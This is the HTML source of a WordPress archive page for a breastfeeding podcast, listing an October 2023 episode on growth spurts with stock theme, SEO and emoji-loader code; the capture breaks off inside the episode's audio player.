

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/category/october-2023/
body_size: 15110
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>October 2023 Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/category/october-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="October 2023 Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/category/october-2023/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/category/october-2023/","url":"https://badassbreastfeedingpodcast.com/category/october-2023/","name":"October 2023 Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/category/october-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/category/october-2023/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/category/october-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"October 2023"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; October 2023 Category Feed" href="https://badassbreastfeedingpodcast.com/category/october-2023/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/categories/1500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive category category-october-2023 category-1500 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Category: <span>October 2023</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2945" class="entry entry-post post-2945 episode type-episode status-publish has-post-thumbnail hentry category-october-2023 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-developmental-milestones tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-growth-spurts tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-sleep-regression">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/october-2023/" rel="category tag">October 2023</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/growth-spurts/">
				<img width="825" height="464" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/36966821_10156545829153288_3298222007845388288_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/36966821_10156545829153288_3298222007845388288_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/36966821_10156545829153288_3298222007845388288_n-300x169.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/36966821_10156545829153288_3298222007845388288_n-768x432.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/36966821_10156545829153288_3298222007845388288_n-600x338.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/growth-spurts/" rel="bookmark">Growth Spurts</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2945" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2945/growth-spurts.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (30.0 B)" data-episode-duration="38:26" data-episode-size="30.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
